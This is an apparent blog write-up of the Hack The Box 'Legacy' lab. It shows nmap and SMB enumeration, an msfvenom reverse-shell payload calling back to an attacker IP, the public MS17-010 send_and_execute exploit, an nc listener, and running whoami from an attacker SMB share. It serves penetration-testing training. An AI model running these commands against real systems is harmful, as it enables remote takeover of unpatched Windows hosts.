Legacy - Hack The Box (HTB) write-up

Hack The Box is online platform which helps in learning penetration testing.
Today we will solve Legacy Hack The Box.

Start with Nmap
#nmap -sC -sV 10.10.10.4

3 ports are open - 139 (netbios-ssn), 445 (microsoft-ds) and 3389 (ms-wbt-server)
Scan UDP ports
#nmap -sU 10.10.10.4

Found open port 137
Try smbmap and smbclient tools, but not found anything
#smbmap -H 10.10.10.4
#smbclient -N -L //10.10.10.4
Identify scripts related to smb
#ls /usr/share/nmap/scripts/ | grep smb
Run nmap smb scripts to identify vulnerability
#nmap --script=smb-vuln* 10.10.10.4

Two vulnerabilities: ms08-067 and ms17-010
ms17-010 - Get exploit code from this github repository
Generate payload (exploit) by using msfvenom
#msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o exploit.exe

Download script
wget https://github.com/helviojunior/MS17-010/master/send_and_execute.py

Run exploit
#python send_and_execute.py 10.10.10.4 exploit.exe

Start a listener while execute and get a reverse shell
#nc -lvnp 443

Try whoami and not found

Search on kali

Share that folder containing whoami.exe over SMB with the command
#smbserver.py a /usr/share/windows-binaries/

Use below command to run whoami
system32>\\10.10.14.21\a\whoami.exe

NT AUTHORITY\SYSTEM confirms root
Subscribe us to receive more such articles updates in your email.
If you have any questions, feel free to ask in the comments section below. Nothing gives me greater joy than helping my readers!
Disclaimer: This tutorial is for educational purpose only. Individual is solely responsible for any illegal act.








